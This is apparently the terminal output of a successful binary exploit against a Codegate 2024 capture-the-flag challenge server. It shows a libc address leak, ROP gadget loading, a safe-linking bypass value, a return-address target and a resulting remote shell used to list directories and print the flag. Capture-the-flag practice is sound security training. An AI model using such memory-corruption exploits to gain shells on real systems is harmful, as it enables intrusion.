 PIE:      PIE enabled
[+] Opening connection to 13.125.233.58 on port 7331: Done
[*] libc: 0x7af4cb619000
[*] Loaded 219 cached gadgets for './libc.so.6'
[*] safe linking: 0x5bf3e6c42
[*] return address: 0x7ffd86e9bbb8
[*] Switching to interactive mode
 $ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd /home/
$ ls
ctf
$ cd ctf
$ ls
chall
flag
run.sh
$ cat flag
codegate2024{423e58a4ce63d0e1fb35c9d77932f10d03898d5a56934f8b11b3833c84a6207de9aeb0ace3ac3ef9df9b30662df340eb64e60a0d2f494fb22414414999023f}
$